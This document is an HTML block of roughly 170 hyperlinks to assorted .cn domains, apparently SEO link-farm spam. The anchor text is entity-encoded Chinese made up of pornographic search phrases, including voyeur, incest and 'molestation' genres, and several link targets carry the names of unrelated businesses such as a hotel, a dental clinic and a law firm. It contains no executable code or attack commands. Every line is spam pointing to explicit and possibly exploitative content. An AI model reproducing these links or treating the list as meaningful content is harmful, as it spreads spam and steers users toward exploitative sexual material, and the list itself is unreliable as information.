<a href="http://changshanet.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
<a href="http://dichan.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;aa</a>|
<a href="http://sdro.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x8D44;&#x6E90;</a>|
<a href="http://shockabsorbers.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x7230;&#x7230;</a>|
<a href="http://zqxqsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;</a>|
<a href="http://downime.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://cdnblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://zhaolun.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a</a>|
<a href="http://world100.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://6kai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E4B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://nmyangex.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sheratonhotelhaikou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x6BDB;&#x7247;</a>|
<a href="http://posjishu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x5077;&#x62CD;</a>|
<a href="http://shinedental.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://js-tailong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianghairenshou.cn" target="_blank">&#x65E5;&#x97E9; &#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hzrtw.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjhrss.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yztuliao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://btmit.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2228;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x5728;&#x7EBF;&#x9999;&#x8549;av</a>|
<a href="http://blusens.com.cn" target="_blank">&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whoisinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://y9518.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://13001717090card.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dgstny.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://kite8.cn" target="_blank">&#x9EBB;&#x8C46; &#x4E45;&#x4E45;</a>|
<a href="http://guohuatengda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chsei.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://yinxingshujd.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://wonhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://buja.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shtianfu.cn" target="_blank">&#x65E5;&#x97E9;&#x7D27;&#x7F1A;&#x6346;&#x7ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ako.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wigglesworthfibres.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7F51;&#x5740;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mbbuy.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jiangjiahong.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://jueduigeili.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yrxo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x7535;&#x5F71;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://houjia.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6210;&#x7F51;</a>|
<a href="http://gmsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x56DB;&#x9875;</a>|
<a href="http://z210.cn" target="_blank">.91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mypasta.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foshanjiaju.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://taomeishan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://qhwan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxqianfeng.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://qiadong.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
<a href="http://kqgqaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://5alife.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://mhbanjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://zcylxcx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3dpic.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpyu.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://kuulu.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://pillowcovers.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x871C;&#x81C0;</a>|
<a href="http://meishivip.cn" target="_blank">&#x9760;&#x6BD4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhuiv.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x91D1;&#x6C99;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x9996;&#x9875;</a>|
<a href="http://shuawei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://jsxyzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyhcyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://hccmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://szmed.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yangzhi2.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhcmy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;91</a>|
<a href="http://shbofa.cn" target="_blank">av&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiamaotong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cloudgive.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chirashiya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://kenghei.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://vobao0534.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://xyhfz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rjstudio.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://dzzo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zuanle.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av</a>|
<a href="http://bz166.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aw20.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wwmart.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x533A;</a>|
<a href="http://kdljt.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://loveyage.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://e3620.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://andichenggong.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x4E0E;&#x65E5;&#x97E9;mv&#x7684;&#x5BF9;&#x6BD4;</a>|
<a href="http://yuangub.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzljj.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gauds.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x6B20;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gabaola.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenqudigital.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttkaihu.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;91</a>|
<a href="http://4c1ig.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://mm131.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yecj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x2026;&#x2026;&#x6BDB;&#x7247;</a>|
<a href="http://ox98.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y9415.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ltuwsemi.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://slsdr.cn" target="_blank">&#x88AB;&#x4E2D;&#x51FA;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://kcia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d3068.cn" target="_blank">97&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EBF;&#x770B;</a>|
<a href="http://gstzw.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://q30w.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://dfprinting.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;&#x5927;&#x7247;</a>|
<a href="http://jiexixi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E09;&#x7EA7;</a>|
<a href="http://wxeletech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://guohuatengda.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdjinma.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://01kiss.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://lcfeiyu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://ptxyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://hexiaoyan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://longdexing.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gadao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnivr.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fudawood.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kteyeww.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzshangche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;777777&#x9EBB;&#x8C46;</a>|
<a href="http://tvfa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://yujiabuluo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weilai99.cn" target="_blank">&#x7535;&#x5F71;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kang-fu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zsjxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://naoruo.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://z-changzhi.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://w4uh.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gongshenbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://0ing.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ozle.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://inf0.cn" target="_blank">&#x65E5;&#x672C;free&#x5C11;&#x5987;3</a>|
<a href="http://woxin.ac.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lprrh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://touzi008.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://studypath.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuangkuai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccbxwyz.cn" target="_blank">xfplay&#x4E9A;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1jijin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szwanhefeng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://yw86.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://debaohz.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://xnfanyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://jtbxzp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x95E8;&#x4E8B;&#x4EF6;</a>|
<a href="http://suruijy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cztianshui.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B; &#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jtlaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://gowg.cn" target="_blank">av&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://zhenaiwudi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://4seatour.com.cn" target="_blank">((&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;))&#x4F26;&#x7406;</a>|
<a href="http://ynqhy.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dongdui.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://biebiao.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://rqtsgroup.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91</a>|
<a href="http://lovezengyi.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;</a>|
<a href="http://xinhesale.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD; &#x4F26;&#x7406;</a>|
<a href="http://goldenmaster.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>|
<a href="http://huangguanfu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://lret.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://qdlink.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;91&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://yrcp.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
